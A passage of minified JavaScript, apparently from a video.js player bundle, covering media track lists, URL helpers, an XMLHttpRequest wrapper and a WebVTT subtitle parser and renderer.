s=0,r=this.length;s<r;s++)if(this[s]===e){(t=this[s]).off&&t.off(),this.tracks_.splice(s,1);break}t&&this.trigger({track:t,type:"removetrack",target:this})}getTrackById(e){let t=null;for(let r=0,n=this.length;r<n;r++){var s=this[r];if(s.id===e){t=s;break}}return t}}for(let i in fs.prototype.allowedEvents_={change:"change",addtrack:"addtrack",removetrack:"removetrack",labelchange:"labelchange"})fs.prototype["on"+i]=null;function Vn(i,e){for(let t=0;t<i.length;t++)Object.keys(i[t]).length&&e.id!==i[t].id&&(i[t].enabled=!1)}function zn(i,e){for(let t=0;t<i.length;t++)Object.keys(i[t]).length&&e.id!==i[t].id&&(i[t].selected=!1)}class wl extends fs{addTrack(e){super.addTrack(e),this.queueChange_||(this.queueChange_=()=>this.queueTrigger("change")),this.triggerSelectedlanguagechange||(this.triggerSelectedlanguagechange_=()=>this.trigger("selectedlanguagechange")),e.addEventListener("modechange",this.queueChange_),["metadata","chapters"].indexOf(e.kind)===-1&&e.addEventListener("modechange",this.triggerSelectedlanguagechange_)}removeTrack(e){super.removeTrack(e),e.removeEventListener&&(this.queueChange_&&e.removeEventListener("modechange",this.queueChange_),this.selectedlanguagechange_)&&e.removeEventListener("modechange",this.triggerSelectedlanguagechange_)}}class Cr{constructor(e){Cr.prototype.setCues_.call(this,e),Object.defineProperty(this,"length",{get(){return this.length_}})}setCues_(e){var t=this.length||0;let s=0;function r(a){""+a in this||Object.defineProperty(this,""+a,{get(){return this.cues_[a]}})}var n=e.length;if(this.cues_=e,this.length_=e.length,t<n)for(s=t;s<n;s++)r.call(this,s)}getCueById(e){let t=null;for(let r=0,n=this.length;r<n;r++){var s=this[r];if(s.id===e){t=s;break}}return t}}let Cc={alternative:"alternative",captions:"captions",main:"main",sign:"sign",subtitles:"subtitles",commentary:"commentary"},xc={alternative:"alternative",descriptions:"descriptions",main:"main","main-desc":"main-desc",translation:"translation",commentary:"commentary"},Ic={subtitles:"subtitles",captions:"captions",descriptions:"descriptions",chapters:"chapters",metadata:"metadata"},Sl={disabled:"disabled",hidden:"hidden",showing:"showing"};class $n extends ct{constructor(e={}){super();let t={id:e.id||"vjs_track_"+Ct++,kind:e.kind||"",language:e.language||""},s=e.label||"";for(let r in t)Object.defineProperty(this,r,{get(){return t[r]},set(){}});Object.defineProperty(this,"label",{get(){return s},set(r){r!==s&&(s=r,this.trigger("labelchange"))}})}}function Wn(i){var e=["protocol","hostname","port","pathname","search","hash","host"],t=document.createElement("a"),s=(t.href=i,{});for(let r=0;r<e.length;r++)s[e[r]]=t[e[r]];return s.protocol==="http:"&&(s.host=s.host.replace(/:80$/,"")),s.protocol==="https:"&&(s.host=s.host.replace(/:443$/,"")),s.protocol||(s.protocol=window.location.protocol),s.host||(s.host=window.location.host),s}function El(i){var e;return i.match(/^https?:\/\//)||((e=document.createElement("a")).href=i,i=e.href),i}function xr(i,e=window.location){return((i=Wn(i)).protocol===":"?e:i).protocol+i.host!==e.protocol+e.host}let Gn=function(i){return typeof i=="string"&&(i=/^(\/?)([\s\S]*?)((?:\.{1,2}|[^\/]+?)(\.([^\.\/\?]+)))(?:[\/]*|[\?].*)$/.exec(i),i)?i.pop().toLowerCase():""};var Ac=Object.freeze({__proto__:null,parseUrl:Wn,getAbsoluteURL:El,getFileExtension:Gn,isCrossOrigin:xr}),nt=typeof window!="undefined"?window:typeof Ve!="undefined"?Ve:typeof self!="undefined"?self:{},pt=nt,kl=Di(function(i){function e(){return i.exports=e=Object.assign?Object.assign.bind():function(t){for(var s=1;s<arguments.length;s++){var r,n=arguments[s];for(r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},i.exports.__esModule=!0,i.exports.default=i.exports,e.apply(this,arguments)}i.exports=e,i.exports.__esModule=!0,i.exports.default=i.exports}),ei=(nt=kl)&&nt.__esModule&&Object.prototype.hasOwnProperty.call(nt,"default")?nt.default:nt,Dc=function(i){var e;return!!i&&((e=Lc.call(i))==="[object Function]"||typeof i=="function"&&e!=="[object RegExp]"||typeof window!="undefined"&&(i===window.setTimeout||i===window.alert||i===window.confirm||i===window.prompt))},Lc=Object.prototype.toString;Dt.httpHandler=function(i,e){return e===void 0&&(e=!1),function(t,s,r){if(t)i(t);else if(400<=s.statusCode&&s.statusCode<=599){if(t=r,e)if(pt.TextDecoder){s=function(n){return n===void 0&&(n=""),n.toLowerCase().split(";").reduce(function(a,p){var p=p.split("="),d=p[0],p=p[1];return d.trim()==="charset"?p.trim():a},"utf-8")}(s.headers&&s.headers["content-type"]);try{t=new TextDecoder(s).decode(r)}catch(n){}}else t=String.fromCharCode.apply(null,new Uint8Array(r));i({cause:t})}else i(null,r)}};for(var Pc=function(e){var t={};return e&&e.trim().split(`
`).forEach(function(a){var r=a.indexOf(":"),n=a.slice(0,r).trim().toLowerCase(),a=a.slice(r+1).trim();typeof t[n]=="undefined"?t[n]=a:Array.isArray(t[n])?t[n].push(a):t[n]=[t[n],a]}),t},Xn=Dt,nt=Dt,Cl=(Dt.XMLHttpRequest=pt.XMLHttpRequest||function(){},Dt.XDomainRequest="withCredentials"in new Dt.XMLHttpRequest?Dt.XMLHttpRequest:pt.XDomainRequest,["get","put","post","patch","head","delete"]),Oc=function(e){Dt[e==="delete"?"del":e]=function(t,s,r){return(s=xl(t,s,r)).method=e.toUpperCase(),Il(s)}},Kn=0;Kn<Cl.length;Kn++)Oc(Cl[Kn]);function xl(i,e,t){var s=i;return Dc(e)?(t=e,typeof i=="string"&&(s={uri:i})):s=kl({},e,{uri:i}),s.callback=t,s}function Dt(i,e,t){return Il(e=xl(i,e,t))}function Il(i){if(typeof i.callback=="undefined")throw new Error("callback argument missing");var e=!1,t=function(k,x,A){e||(e=!0,i.callback(k,x,A))};function s(){var k=void 0,k=p.response||p.responseText||function(x){try{if(x.responseType==="document")return x.responseXML;var A=x.responseXML&&x.responseXML.documentElement.nodeName==="parsererror";if(x.responseType===""&&!A)return x.responseXML}catch(P){}return null}(p);if(w)try{k=JSON.parse(k)}catch(x){}return k}function r(k){return clearTimeout(d),(k=k instanceof Error?k:new Error(""+(k||"Unknown XMLHttpRequest Error"))).statusCode=0,t(k,E)}function n(){var k,x,A;if(!l)return clearTimeout(d),k=i.useXDR&&p.status===void 0?200:p.status===1223?204:p.status,x=E,A=null,k!==0?(x={body:s(),statusCode:k,method:y,headers:{},url:c,rawRequest:p},p.getAllResponseHeaders&&(x.headers=Pc(p.getAllResponseHeaders()))):A=new Error("Internal XMLHttpRequest Error"),t(A,x,x.body)}var a,l,d,p=i.xhr||null,c=(p=p||new(i.cors||i.useXDR?Dt.XDomainRequest:Dt.XMLHttpRequest)).url=i.uri||i.url,y=p.method=i.method||"GET",f=i.body||i.data,v=p.headers=i.headers||{},S=!!i.sync,w=!1,E={body:void 0,headers:{},statusCode:0,method:y,url:c,rawRequest:p};if("json"in i&&i.json!==!1&&(w=!0,v.accept||v.Accept||(v.Accept="application/json"),y!=="GET")&&y!=="HEAD"&&(v["content-type"]||v["Content-Type"]||(v["Content-Type"]="application/json"),f=JSON.stringify(i.json===!0?f:i.json)),p.onreadystatechange=function(){p.readyState===4&&setTimeout(n,0)},p.onload=n,p.onerror=r,p.onprogress=function(){},p.onabort=function(){l=!0},p.ontimeout=r,p.open(y,c,!S,i.username,i.password),S||(p.withCredentials=!!i.withCredentials),!S&&0<i.timeout&&(d=setTimeout(function(){var k;l||(l=!0,p.abort("timeout"),(k=new Error("XMLHttpRequest timeout")).code="ETIMEDOUT",r(k))},i.timeout)),p.setRequestHeader)for(a in v)v.hasOwnProperty(a)&&p.setRequestHeader(a,v[a]);else if(i.headers&&!function(k){for(var x in k)if(k.hasOwnProperty(x))return;return 1}(i.headers))throw new Error("Headers cannot be set on an XDomainRequest object");return"responseType"in i&&(p.responseType=i.responseType),"beforeSend"in i&&typeof i.beforeSend=="function"&&i.beforeSend(p),p.send(f||null),p}Xn.default=nt;function Al(i,e){var t=new window.WebVTT.Parser(window,window.vttjs,window.WebVTT.StringDecoder());let s=[];t.oncue=function(r){e.addCue(r)},t.onparsingerror=function(r){s.push(r)},t.onflush=function(){e.trigger({type:"loadeddata",target:e})},t.parse(i),0<s.length&&(window.console&&window.console.groupCollapsed&&window.console.groupCollapsed("Text Track parsing errors for "+e.src),s.forEach(r=>re.error(r)),window.console)&&window.console.groupEnd&&window.console.groupEnd(),t.flush()}function Dl(i,e){var t={uri:i};(i=xr(i))&&(t.cors=i),(i=e.tech_.crossOrigin()==="use-credentials")&&(t.withCredentials=i),Xn(t,ge(this,function(s,r,n){if(s)return re.error(s,r);e.loaded_=!0,typeof window.WebVTT!="function"?e.tech_&&e.tech_.any(["vttjsloaded","vttjserror"],a=>{if(a.type!=="vttjserror")return Al(n,e);re.error("vttjs failed to load, stopping trying to process "+e.src)}):Al(n,e)}))}class ys extends $n{constructor(e={}){if(!e.tech)throw new Error("A tech was not provided.");e=me(e,{kind:Ic[e.kind]||"subtitles",language:e.language||e.srclang||""});let t=Sl[e.mode]||"disabled",s=e.default,r=(e.kind!=="metadata"&&e.kind!=="chapters"||(t="hidden"),super(e),this.tech_=e.tech,this.cues_=[],this.activeCues_=[],this.preload_=this.tech_.preloadTextTracks!==!1,new Cr(this.cues_)),n=new Cr(this.activeCues_),a=!1;this.timeupdateHandler=ge(this,function(l={}){this.tech_.isDisposed()||(this.tech_.isReady_&&(this.activeCues=this.activeCues,a)&&(this.trigger("cuechange"),a=!1),l.type!=="timeupdate"&&(this.rvf_=this.tech_.requestVideoFrameCallback(this.timeupdateHandler)))}),this.tech_.one("dispose",()=>{this.stopTracking()}),t!=="disabled"&&this.startTracking(),Object.defineProperties(this,{default:{get(){return s},set(){}},mode:{get(){return t},set(l){Sl[l]&&t!==l&&(t=l,this.preload_||t==="disabled"||this.cues.length!==0||Dl(this.src,this),this.stopTracking(),t!=="disabled"&&this.startTracking(),this.trigger("modechange"))}},cues:{get(){return this.loaded_?r:null},set(){}},activeCues:{get(){if(!this.loaded_)return null;if(this.cues.length!==0){var l=this.tech_.currentTime(),d=[];for(let c=0,y=this.cues.length;c<y;c++){var p=this.cues[c];p.startTime<=l&&p.endTime>=l&&d.push(p)}if(a=!1,d.length!==this.activeCues_.length)a=!0;else for(let c=0;c<d.length;c++)this.activeCues_.indexOf(d[c])===-1&&(a=!0);this.activeCues_=d,n.setCues_(this.activeCues_)}return n},set(){}}}),e.src?(this.src=e.src,this.preload_||(this.loaded_=!0),(this.preload_||e.kind!=="subtitles"&&e.kind!=="captions")&&Dl(this.src,this)):this.loaded_=!0}startTracking(){this.rvf_=this.tech_.requestVideoFrameCallback(this.timeupdateHandler),this.tech_.on("timeupdate",this.timeupdateHandler)}stopTracking(){this.rvf_&&(this.tech_.cancelVideoFrameCallback(this.rvf_),this.rvf_=void 0),this.tech_.off("timeupdate",this.timeupdateHandler)}addCue(e){let t=e;if(!("getCueAsHTML"in t)){t=new window.vttjs.VTTCue(e.startTime,e.endTime,e.text);for(let r in e)r in t||(t[r]=e[r]);t.id=e.id,t.originalCue_=e}var s=this.tech_.textTracks();for(let r=0;r<s.length;r++)s[r]!==this&&s[r].removeCue(t);this.cues_.push(t),this.cues.setCues_(this.cues_)}removeCue(e){let t=this.cues_.length;for(;t--;){var s=this.cues_[t];if(s===e||s.originalCue_&&s.originalCue_===e){this.cues_.splice(t,1),this.cues.setCues_(this.cues_);break}}}}ys.prototype.allowedEvents_={cuechange:"cuechange"};class Ll extends $n{constructor(e={}){e=me(e,{kind:xc[e.kind]||""}),super(e);let t=!1;Object.defineProperty(this,"enabled",{get(){return t},set(s){typeof s=="boolean"&&s!==t&&(t=s,this.trigger("enabledchange"))}}),e.enabled&&(this.enabled=e.enabled),this.loaded_=!0}}class Pl extends $n{constructor(e={}){e=me(e,{kind:Cc[e.kind]||""}),super(e);let t=!1;Object.defineProperty(this,"selected",{get(){return t},set(s){typeof s=="boolean"&&s!==t&&(t=s,this.trigger("selectedchange"))}}),e.selected&&(this.selected=e.selected)}}class qt extends ct{constructor(e={}){super();let t,s=new ys(e);this.kind=s.kind,this.src=s.src,this.srclang=s.language,this.label=s.label,this.default=s.default,Object.defineProperties(this,{readyState:{get(){return t}},track:{get(){return s}}}),t=qt.NONE,s.addEventListener("loadeddata",()=>{t=qt.LOADED,this.trigger({type:"load",target:this})})}}qt.prototype.allowedEvents_={load:"load"},qt.NONE=0,qt.LOADING=1,qt.LOADED=2,qt.ERROR=3;let mt={audio:{ListClass:class extends fs{constructor(i=[]){for(let e=i.length-1;0<=e;e--)if(i[e].enabled){Vn(i,i[e]);break}super(i),this.changing_=!1}addTrack(i){i.enabled&&Vn(this,i),super.addTrack(i),i.addEventListener&&(i.enabledChange_=()=>{this.changing_||(this.changing_=!0,Vn(this,i),this.changing_=!1,this.trigger("change"))},i.addEventListener("enabledchange",i.enabledChange_))}removeTrack(i){super.removeTrack(i),i.removeEventListener&&i.enabledChange_&&(i.removeEventListener("enabledchange",i.enabledChange_),i.enabledChange_=null)}},TrackClass:Ll,capitalName:"Audio"},video:{ListClass:class extends fs{constructor(i=[]){for(let e=i.length-1;0<=e;e--)if(i[e].selected){zn(i,i[e]);break}super(i),this.changing_=!1,Object.defineProperty(this,"selectedIndex",{get(){for(let e=0;e<this.length;e++)if(this[e].selected)return e;return-1},set(){}})}addTrack(i){i.selected&&zn(this,i),super.addTrack(i),i.addEventListener&&(i.selectedChange_=()=>{this.changing_||(this.changing_=!0,zn(this,i),this.changing_=!1,this.trigger("change"))},i.addEventListener("selectedchange",i.selectedChange_))}removeTrack(i){super.removeTrack(i),i.removeEventListener&&i.selectedChange_&&(i.removeEventListener("selectedchange",i.selectedChange_),i.selectedChange_=null)}},TrackClass:Pl,capitalName:"Video"},text:{ListClass:wl,TrackClass:ys,capitalName:"Text"}},Pi=(Object.keys(mt).forEach(function(i){mt[i].getterName=i+"Tracks",mt[i].privateName=i+"Tracks_"}),{remoteText:{ListClass:wl,TrackClass:ys,capitalName:"RemoteText",getterName:"remoteTextTracks",privateName:"remoteTextTracks_"},remoteTextEl:{ListClass:class{constructor(i=[]){this.trackElements_=[],Object.defineProperty(this,"length",{get(){return this.trackElements_.length}});for(let e=0,t=i.length;e<t;e++)this.addTrackElement_(i[e])}addTrackElement_(i){let e=this.trackElements_.length;""+e in this||Object.defineProperty(this,e,{get(){return this.trackElements_[e]}}),this.trackElements_.indexOf(i)===-1&&this.trackElements_.push(i)}getTrackElementByTrack_(i){let e;for(let t=0,s=this.trackElements_.length;t<s;t++)if(i===this.trackElements_[t].track){e=this.trackElements_[t];break}return e}removeTrackElement_(i){for(let e=0,t=this.trackElements_.length;e<t;e++)if(i===this.trackElements_[e]){this.trackElements_[e].track&&typeof this.trackElements_[e].track.off=="function"&&this.trackElements_[e].track.off(),typeof this.trackElements_[e].off=="function"&&this.trackElements_[e].off(),this.trackElements_.splice(e,1);break}}},TrackClass:qt,capitalName:"RemoteTextTrackEls",getterName:"remoteTextTrackEls",privateName:"remoteTextTrackEls_"}}),Xe=Object.assign({},mt,Pi);Pi.names=Object.keys(Pi),mt.names=Object.keys(mt),Xe.names=[].concat(Pi.names).concat(mt.names);var nt=typeof Ve!="undefined"?Ve:typeof window!="undefined"?window:{},_t=typeof document!="undefined"?document:(_t=nt["__GLOBAL_DOCUMENT_CACHE@4"])||(nt["__GLOBAL_DOCUMENT_CACHE@4"]={}),Ve=_t,Yn=Object.create||function(i){if(arguments.length!==1)throw new Error("Object.create shim only accepts one parameter.");return Ol.prototype=i,new Ol};function Ol(){}function yt(i,e){this.name="ParsingError",this.code=i.code,this.message=e||i.message}function Qn(i){function e(t,s,r,n){return 3600*(0|t)+60*(0|s)+(0|r)+(0|n)/1e3}return i=i.match(/^(\d+):(\d{1,2})(:\d{1,2})?\.(\d{3})/),i?i[3]?e(i[1],i[2],i[3].replace(":",""),i[4]):59<i[1]?e(i[1],i[2],0,i[4]):e(0,i[1],i[2],i[4]):null}function _s(){this.values=Yn(null)}function vs(i,e,t,s){var r,n,a=s?i.split(s):[i];for(r in a)typeof a[r]=="string"&&(n=a[r].split(t)).length===2&&e(n[0].trim(),n[1].trim())}((yt.prototype=Yn(Error.prototype)).constructor=yt).Errors={BadSignature:{code:0,message:"Malformed WebVTT signature."},BadTimeStamp:{code:1,message:"Malformed time stamp."}},_s.prototype={set:function(i,e){this.get(i)||e===""||(this.values[i]=e)},get:function(i,e,t){return t?this.has(i)?this.values[i]:e[t]:this.has(i)?this.values[i]:e},has:function(i){return i in this.values},alt:function(i,e,t){for(var s=0;s<t.length;++s)if(e===t[s]){this.set(i,e);break}},integer:function(i,e){/^-?\d+$/.test(e)&&this.set(i,parseInt(e,10))},percent:function(i,e){return!!(e.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&0<=(e=parseFloat(e))&&e<=100)&&(this.set(i,e),!0)}};var Jn=Ve.createElement&&Ve.createElement("textarea"),Nc={c:"span",i:"i",b:"b",u:"u",ruby:"ruby",rt:"rt",v:"span",lang:"span"},Nl={white:"rgba(255,255,255,1)",lime:"rgba(0,255,0,1)",cyan:"rgba(0,255,255,1)",red:"rgba(255,0,0,1)",yellow:"rgba(255,255,0,1)",magenta:"rgba(255,0,255,1)",blue:"rgba(0,0,255,1)",black:"rgba(0,0,0,1)"},Rc={v:"title",lang:"lang"},Rl={rt:"ruby"};function Ml(i,e){for(var t,s,r,n,a,l,d=i.document.createElement("div"),p=d,c=[];l=void 0,(l=e?(l=(l=e.match(/^([^<]*)(<[^>]*>?)?/))[1]||l[2],e=e.substr(l.length),l):null)!==null;)l[0]==="<"?l[1]==="/"?c.length&&c[c.length-1]===l.substr(2).replace(">","")&&(c.pop(),p=p.parentNode):(s=Qn(l.substr(1,l.length-2)))?(t=i.document.createProcessingInstruction("timestamp",s),p.appendChild(t)):(s=l.match(/^<([^.\s/0-9>]+)(\.[^\s\\>]+)?([^>\\]+)?(\\?)>?$/))&&(r=s[1],n=s[3],a=void 0,a=Nc[r],t=a?(a=i.document.createElement(a),(r=Rc[r])&&n&&(a[r]=n.trim()),a):null)&&(r=p,Rl[(n=t).localName]&&Rl[n.localName]!==r.localName||(s[2]&&((a=s[2].split(".")).forEach(function(v){var f=/^bg_/.test(v),v=f?v.slice(3):v;Nl.hasOwnProperty(v)&&(v=Nl[v],t.style[f?"background-color":"color"]=v)}),t.className=a.join(" ")),c.push(s[1]),p.appendChild(t),p=t)):p.appendChild(i.document.createTextNode((n=l,Jn.innerHTML=n,n=Jn.textContent,Jn.textContent="",n)));return d}var Ul=[[1470,1470],[1472,1472],[1475,1475],[1478,1478],[1488,1514],[1520,1524],[1544,1544],[1547,1547],[1549,1549],[1563,1563],[1566,1610],[1645,1647],[1649,1749],[1765,1766],[1774,1775],[1786,1805],[1807,1808],[1810,1839],[1869,1957],[1969,1969],[1984,2026],[2036,2037],[2042,2042],[2048,2069],[2074,2074],[2084,2084],[2088,2088],[2096,2110],[2112,2136],[2142,2142],[2208,2208],[2210,2220],[8207,8207],[64285,64285],[64287,64296],[64298,64310],[64312,64316],[64318,64318],[64320,64321],[64323,64324],[64326,64449],[64467,64829],[64848,64911],[64914,64967],[65008,65020],[65136,65140],[65142,65276],[67584,67589],[67592,67592],[67594,67637],[67639,67640],[67644,67644],[67647,67669],[67671,67679],[67840,67867],[67872,67897],[67903,67903],[67968,68023],[68030,68031],[68096,68096],[68112,68115],[68117,68119],[68121,68147],[68160,68167],[68176,68184],[68192,68223],[68352,68405],[68416,68437],[68440,68466],[68472,68479],[68608,68680],[126464,126467],[126469,126495],[126497,126498],[126500,126500],[126503,126503],[126505,126514],[126516,126519],[126521,126521],[126523,126523],[126530,126530],[126535,126535],[126537,126537],[126539,126539],[126541,126543],[126545,126546],[126548,126548],[126551,126551],[126553,126553],[126555,126555],[126557,126557],[126559,126559],[126561,126562],[126564,126564],[126567,126570],[126572,126578],[126580,126583],[126585,126588],[126590,126590],[126592,126601],[126603,126619],[126625,126627],[126629,126633],[126635,126651],[1114109,1114109]];function Mc(i){var e=[],t="";if(i&&i.childNodes){for(r(e,i);t=function n(a){var l,d,p;return a&&a.length?(d=(l=a.pop()).textContent||l.innerText)?(p=d.match(/^.*(\n|\r)/))?p[a.length=0]:d:l.tagName==="ruby"?n(a):l.childNodes?(r(a,l),n(a)):void 0:null}(e);)for(var s=0;s<t.length;s++)if(function(n){for(var a=0;a<Ul.length;a++){var l=Ul[a];if(n>=l[0]&&n<=l[1])return 1}}(t.charCodeAt(s)))return"rtl"}return"ltr";function r(n,a){for(var l=a.childNodes.length-1;0<=l;l--)n.push(a.childNodes[l])}}function Ir(){}function Zn(i,e,t){Ir.call(this),this.cue=e,this.cueDiv=Ml(i,e.text);var s={color:"rgba(255, 255, 255, 1)",backgroundColor:"rgba(0, 0, 0, 0.8)",position:"relative",left:0,right:0,top:0,bottom:0,display:"inline",writingMode:e.vertical===""?"horizontal-tb":e.vertical==="lr"?"vertical-lr":"vertical-rl",unicodeBidi:"plaintext"},r=(this.applyStyles(s,this.cueDiv),this.div=i.document.createElement("div"),s={direction:Mc(this.cueDiv),writingMode:e.vertical===""?"horizontal-tb":e.vertical==="lr"?"vertical-lr":"vertical-rl",unicodeBidi:"plaintext",textAlign:e.align==="middle"?"center":e.align,font:t.font,whiteSpace:"pre-line",position:"absolute"},this.applyStyles(s),this.div.appendChild(this.cueDiv),0);switch(e.positionAlign){case"start":case"line-left":r=e.position;break;case"center":r=e.position-e.size/2;break;case"end":case"line-right":r=e.position-e.size}e.vertical===""?this.applyStyles({left:this.formatStyle(r,"%"),width:this.formatStyle(e.size,"%")}):this.applyStyles({top:this.formatStyle(r,"%"),height:this.formatStyle(e.size,"%")}),this.move=function(n){this.applyStyles({top:this.formatStyle(n.top,"px"),bottom:this.formatStyle(n.bottom,"px"),left:this.formatStyle(n.left,"px"),right:this.formatStyle(n.right,"px"),height:this.formatStyle(n.height,"px"),width:this.formatStyle(n.width,"px")})}}function Ke(i){var e,t,s,r;i.div&&(e=i.div.offsetHeight,t=i.div.offsetWidth,s=i.div.offsetTop,r=(r=(r=i.div.childNodes)&&r[0])&&r.getClientRects&&r.getClientRects(),i=i.div.getBoundingClientRect(),r=r?Math.max(r[0]&&r[0].height||0,i.height/r.length):0),this.left=i.left,this.right=i.right,this.top=i.top||s,this.height=i.height||e,this.bottom=i.bottom||s+(i.height||e),this.width=i.width||t,this.lineHeight=r!==void 0?r:i.lineHeight}function Uc(i,e,t,s){var r,n=new Ke(e),a=e.cue,l=function(S){if(typeof S.line=="number"&&(S.snapToLines||0<=S.line&&S.line<=100))return S.line;if(!S.track||!S.track.textTrackList||!S.track.textTrackList.mediaElement)return-1;for(var w=S.track,E=w.textTrackList,k=0,x=0;x<E.length&&E[x]!==w;x++)E[x].mode==="showing"&&k++;return-1*++k}(a),d=[];if(a.snapToLines){switch(a.vertical){case"":d=["+y","-y"],r="height";break;case"rl":d=["+x","-x"],r="width";break;case"lr":d=["-x","+x"],r="width"}var p=n.lineHeight,c=p*Math.round(l),y=t[r]+p,f=d[0];Math.abs(c)>y&&(c=c<0?-1:1,c*=Math.ceil(y/p)*p),l<0&&(c+=a.vertical===""?t.height:t.width,d=d.reverse()),n.move(f,c)}else{var v=n.lineHeight/t.height*100;switch(a.lineAlign){case"center":l-=v/2;break;case"end":l-=v}switch(a.vertical){case"":e.applyStyles({top:e.formatStyle(l,"%")});break;case"rl":e.applyStyles({left:e.formatStyle(l,"%")});break;case"lr":e.applyStyles({right:e.formatStyle(l,"%")})}d=["+y","-x","+x","-y"],n=new Ke(e)}y=function(S,w){for(var E,k=new Ke(S),x=1,A=0;A<w.length;A++){for(;S.overlapsOppositeAxis(t,w[A])||S.within(t)&&S.overlapsAny(s);)S.move(w[A]);if(S.within(t))return S;var P=S.intersectPercentage(t);P<x&&(E=new Ke(S),x=P),S=new Ke(k)}return E||k}(n,d),e.move(y.toCSSCompatValues(t))}function bs(){}Ir.prototype.applyStyles=function(i,e){for(var t in e=e||this.div,i)i.hasOwnProperty(t)&&(e.style[t]=i[t])},Ir.prototype.formatStyle=function(i,e){return i===0?0:i+e},(Zn.prototype=Yn(Ir.prototype)).constructor=Zn,Ke.prototype.move=function(i,e){switch(e=e!==void 0?e:this.lineHeight,i){case"+x":this.left+=e,this.right+=e;break;case"-x":this.left-=e,this.right-=e;break;case"+y":this.top+=e,this.bottom+=e;break;case"-y":this.top-=e,this.bottom-=e}},Ke.prototype.overlaps=function(i){return this.left<i.right&&this.right>i.left&&this.top<i.bottom&&this.bottom>i.top},Ke.prototype.overlapsAny=function(i){for(var e=0;e<i.length;e++)if(this.overlaps(i[e]))return!0;return!1},Ke.prototype.within=function(i){return this.top>=i.top&&this.bottom<=i.bottom&&this.left>=i.left&&this.right<=i.right},Ke.prototype.overlapsOppositeAxis=function(i,e){switch(e){case"+x":return this.left<i.left;case"-x":return this.right>i.right;case"+y":return this.top<i.top;case"-y":return this.bottom>i.bottom}},Ke.prototype.intersectPercentage=function(i){return Math.max(0,Math.min(this.right,i.right)-Math.max(this.left,i.left))*Math.max(0,Math.min(this.bottom,i.bottom)-Math.max(this.top,i.top))/(this.height*this.width)},Ke.prototype.toCSSCompatValues=function(i){return{top:this.top-i.top,bottom:i.bottom-this.bottom,left:this.left-i.left,right:i.right-this.right,height:this.height,width:this.width}},Ke.getSimpleBoxPosition=function(i){var e=i.div?i.div.offsetHeight:i.tagName?i.offsetHeight:0,t=i.div?i.div.offsetWidth:i.tagName?i.offsetWidth:0,s=i.div?i.div.offsetTop:i.tagName?i.offsetTop:0;return{left:(i=i.div?i.div.getBoundingClientRect():i.tagName?i.getBoundingClientRect():i).left,right:i.right,top:i.top||s,height:i.height||e,bottom:i.bottom||s+(i.height||e),width:i.width||t}},bs.StringDecoder=function(){return{decode:function(i){if(!i)return"";if(typeof i!="string")throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(i))}}},bs.convertCueToDOMTree=function(i,e){return i&&e?Ml(i,e):null},bs.processCues=function(i,e,t){if(!i||!e||!t)return null;for(;t.firstChild;)t.removeChild(t.firstChild);var s=i.document.createElement("div");if(s.style.position="absolute",s.style.left="0",s.style.right="0",s.style.top="0",s.style.bottom="0",s.style.margin="1.5%",t.appendChild(s),function(y){for(var f=0;f<y.length;f++)if(y[f].hasBeenReset||!y[f].displayState)return 1}(e))for(var r,n,a=[],l=Ke.getSimpleBoxPosition(s),d={font:Math.round(.05*l.height*100)/100+"px sans-serif"},p=0;p<e.length;p++)n=e[p],r=new Zn(i,n,d),s.appendChild(r.div),Uc(0,r,l,a),n.displayState=r.div,a.push(Ke.getSimpleBoxPosition(r));else for(var c=0;c<e.length;c++)s.appendChild(e[c].displayState)},(bs.Parser=function(i,e,t){t||(t=e,e={}),e=e||{},this.window=i,this.vttjs=e,this.state="INITIAL",this.buffer="",this.decoder=t||new TextDecoder("utf8"),this.regionList=[]}).prototype={reportOrThrowError:function(i){if(!(i instanceof yt))throw i;this.onparsingerror&&this.onparsingerror(i)},parse:function(i){var e=this;function t(){for(var d=e.buffer,p=0;p<d.length&&d[p]!=="\r"&&d[p]!==`
`;)++p;var c=d.substr(0,p);return d[p]==="\r"&&++p,d[p]===`
`&&++p,e.buffer=d.substr(p),c}function s(d){d.match(/X-TIMESTAMP-MAP/)?vs(d,function(p,c){var y;p==="X-TIMESTAMP-MAP"&&(p=c,y=new _s,vs(p,function(f,v){switch(f){case"MPEGT":y.integer(f+"S",v);break;case"LOCA":y.set(f+"L",Qn(v))}},/[^\d]:/,/,/),e.ontimestampmap)&&e.ontimestampmap({MPEGTS:y.get("MPEGTS"),LOCAL:y.get("LOCAL")})},/=/):vs(d,function(p,c){var y;p==="Region"&&(p=c,y=new _s,vs(p,function(f,v){switch(f){case"id":y.set(f,v);break;case"width":y.percent(f,v);break;case"lines":y.integer(f,v);break;case"regionanchor":case"viewportanchor":var S,w=v.split(",");w.length===2&&((S=new _s).percent("x",w[0]),S.percent("y",w[1]),S.has("x")&&S.has("y"))&&(y.set(f+"X",S.get("x")),y.set(f+"Y",S.get("y")));break;case"scroll":y.alt(f,v,["up"])}},/=/,/\s/),y.has("id"))&&((p=new(e.vttjs.VTTRegion||e.window.VTTRegion)).width=y.get("width",100),p.lines=y.get("lines",3),p.regionAnchorX=y.get("regionanchorX",0),p.regionAnchorY=y.get("regionanchorY",100),p.viewportAnchorX=y.get("viewportanchorX",0),p.viewportAnchorY=y.get("viewportanchorY",100),p.scroll=y.get("scroll",""),e.onregion&&e.onregion(p),e.regionList.push({id:y.get("id"),region:p}))},/:/)}i&&(e.buffer+=e.decoder.decode(i,{stream:!0}));try{if(e.state==="INITIAL"){if(!/\r\n|\n/.test(e.buffer))return this;var r,n=(r=t()).match(/^WEBVTT([ \t].*)?$/);if(!n||!n[0])throw new yt(yt.Errors.BadSignature);e.state="HEADER"}for(var a=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(a?a=!1:r=t(),e.state){case"HEADER":/:/.test(r)?s(r):r||(e.state="ID");continue;case"NOTE":r||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(r)){e.state="NOTE";break}if(!r)continue;e.cue=new(e.vttjs.VTTCue||e.window.VTTCue)(0,0,"");try{e.cue.align="center"}catch(d){e.cue.align="middle"}if(e.state="CUE",r.indexOf("-->")===-1){e.cue.id=r;continue}case"CUE":try{(function(d,p,c){var y=d;function f(){var E=Qn(d);if(E===null)throw new yt(yt.Errors.BadTimeStamp,"Malformed timestamp: "+y);return d=d.replace(/^[^\sa-zA-Z-]+/,""),E}function v(){d=d.replace(/^\s+/,"")}if(v(),p.startTime=f(),v(),d.substr(0,3)!=="-->")throw new yt(yt.Errors.BadTimeStamp,"Malformed time stamp (time stamps must be 